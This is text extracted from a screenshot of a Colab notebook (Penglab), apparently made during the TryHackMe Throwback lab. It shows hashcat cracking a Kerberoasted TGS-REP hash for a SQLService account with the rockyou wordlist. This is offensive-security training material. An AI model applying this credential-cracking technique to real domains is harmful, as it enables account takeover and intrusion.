 TryHackMe | Throwback
TryHackMe | Throwback
Penglab.ipynb - Colabora
https://colab.research.google.com/github/mxrch/penglab/blob/master/penglab.ipynb#scrollTo=erA610RJM1GK
ABP
12
9
ad blockchain cryptog exams/certs kali misc payloads personal phishing platforms resources vuln assess web
Penglab.ipynb
File Edit View Insert Runtime Tools Help Cannot save changes
Share
+ Code + Text Copy to Drive
RAM
Disk
Editing
Host memory required for this attack: 351 MB
Dictionary cache built:
* Filename..: wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
$krb5tgs$23$*SQLService$THROWBACK.LOCAL$THROWBACK.local/SQLService*$d1ff4bd226332603752f06abc2265c34$47b43ff191542a7ecf93045b125c0e9803733cd50b963ee38d63224aae55003270d8d70
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*SQLService$THROWBACK.LOCAL$THROWBACK.l...75daf5
Time.Started.....: Wed Jan 11 18:02:25 2023 (1 sec)
Time.Estimated...: Wed Jan 11 18:02:26 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  3896.1 kH/s (4.83ms) @ Accel:256 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5570560/14344384 (38.83%)
Rejected.........: 0/5570560 (0.00%)
Restore.Point....: 5242880/14344384 (36.55%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: n1ckoo -> michael9owen
Hardware.Mon.#1..: Temp: 40c Util: 23% Core: 975MHz Mem:5000MHz Bus:16
Started: Wed Jan 11 18:02:02 2023
Stopped: Wed Jan 11 18:02:27 2023
/content#
# Put your code here :
# !hashcat -h
Executing (3s) Cell > system() > _system_compat() > _run_command() > _monitor_process() > _poll_process()